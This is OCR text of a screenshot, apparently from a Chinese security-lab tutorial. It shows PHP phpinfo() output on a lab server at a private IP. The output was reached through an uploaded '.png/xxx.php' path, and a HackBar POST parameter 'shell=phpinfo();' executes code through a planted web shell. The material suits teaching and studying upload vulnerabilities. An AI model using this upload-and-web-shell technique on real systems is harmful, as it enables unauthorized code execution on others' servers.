 PHP 8.0.9 - phpinfo()
新标签页
192.168.149.128/
192.168.149.128/uploadfiles/db7f1a5d97d66c9bba4550973b6dafc8.png/xxx.php
PHP Version 8.0.9
php
System Linux e99757f0f2d3 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64
Build Date Jul 30 2021 00:43:41
Build System Linux 9b620db1ee17 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear'
'--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
http://192.168.149.128/uploadfiles/db7f1a5d97d66c9bba4550973b6dafc8.png/xxx.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
shell=phpinfo();
0x网络安全实验室